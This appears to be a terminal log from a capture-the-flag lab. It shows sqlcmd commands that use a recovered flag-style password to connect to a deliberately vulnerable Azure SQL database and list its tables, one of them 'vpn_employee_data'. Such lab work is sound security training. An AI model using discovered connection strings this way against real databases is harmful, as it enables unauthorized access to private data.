 ubuntu@ubuntu-VirtualBox:~/Desktop/CTF/storagecontainer$ sqlcmd -S securavulnerableserver.database.windows.net -d securavulnerabledb -U DevOps -P SECURA{C0NN3CT10N_STR1NG}
1> quit
ubuntu@ubuntu-VirtualBox:~/Desktop/CTF/storagecontainer$ sqlcmd -S securavulnerableserver.database.windows.net -d securavulnerabledb -U DevOps -P SECURA{C0NN3CT10N_STR1NG} -Q "SELECT * FROM information_s
chema.tables;"
TABLE_CATALOG TABLE_SCHEMA
TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------
------------------------------------------------------ -------------------------------------------------------------------------------------------------------------------------------- ----------
securavulnerabledb sys
database_firewall_rules VIEW
securavulnerabledb dbo
vpn_employee_data BASE TABLE
(2 rows affected)
ubuntu@ubuntu-VirtualBox:~/Desktop/CTF/storagecontainer$